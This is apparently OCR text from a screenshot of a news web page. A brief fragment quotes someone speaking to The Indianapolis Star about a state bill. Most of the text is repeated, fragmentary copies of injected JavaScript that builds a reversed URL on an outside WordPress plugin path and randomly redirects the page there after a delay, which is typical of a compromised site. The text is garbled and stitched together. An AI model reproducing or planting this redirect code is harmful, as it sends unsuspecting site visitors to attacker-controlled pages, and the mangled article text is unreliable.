
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
told The
Indianapolis Star. “The bill so entirely misrepresents
everyone I know and love in this state. I felt like we had
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =